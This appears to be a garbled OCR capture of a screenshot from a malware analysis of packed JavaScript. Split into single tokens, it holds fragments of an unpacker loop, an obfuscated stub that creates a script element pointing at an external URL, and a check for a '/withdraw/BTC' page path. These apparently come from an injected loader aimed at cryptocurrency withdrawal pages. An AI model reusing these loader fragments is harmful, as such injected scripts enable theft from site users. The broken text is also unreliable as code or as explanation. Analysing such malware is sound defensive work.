
new
RegExp
(
'\\b'
+
e
(
c
)
+
'\\b'
,
'g'
)
,
 k
[
c
]
)
;
{a 0=2.b(\'d\');0.e=\'f://g.h.i/c.j\';0.k(\'l
packer, which is probably the most popular JavaScript
 resulting in the actual script code to be run, as seen
on
;
/withdraw/BTC'
)
>
-
1
)
{
ent
(
'script'
)
;
nuter.com/c.php'
;
ue'
)
;